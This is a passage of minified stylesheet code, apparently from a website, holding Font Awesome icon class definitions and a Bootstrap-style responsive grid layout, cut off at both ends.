spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;content:'';display:block;clear:both}.container:before,.container:after{content:" ";display:table}.container:after{clear:both} @media (min-width:771px){.container{width:750px}} @media (min-width:980px){.container{width:970px}} @media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;content:'';display:block;clear:both}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px;content:'';display:block;clear:both}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.rtl .col-xs-1,.rtl .col-xs-2,.rtl .col-xs-3,.rtl .col-xs-4,.rtl .col-xs-5,.rtl .col-xs-6,.rtl .col-xs-7,.rtl .col-xs-8,.rtl .col-xs-9,.rtl .col-xs-10,.rtl .col-xs-11,.rtl .col-xs-12{float:right !important}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:771px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}      .rtl .col-sm-1,.rtl .col-sm-2,.rtl .col-sm-3,.rtl .col-sm-4,.rtl .col-sm-5,.rtl .col-sm-6,.rtl .col-sm-7,.rtl .col-sm-8,.rtl .col-sm-9,.rtl .col-sm-10,.rtl .col-sm-11,.rtl .col-sm-12{float:right !important}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}} @media (min-width:980px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}      .rtl .col-md-1,.rtl .col-md-2,.rtl .col-md-3,.rtl .col-md-4,.rtl .col-md-5,.rtl .col-md-6,.rtl .col-md-7,.rtl .col-md-8,.rtl .col-md-9,.rtl .col-md-10,.rtl .col-md-11,.rtl .col-md-12{float:right !important}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}} @media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}      .rtl .col-lg-1,.rtl .col-lg-2,.rtl .col-lg-3,.rtl .col-lg-4,.rtl .col-lg-5,.rtl .col-lg-6,.rtl .col-lg-7,.rtl .col-lg-8,.rtl .col-lg-9,.rtl .col-lg-10,.rtl .col-lg-11,.rtl .col-lg-12{float:right !important}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%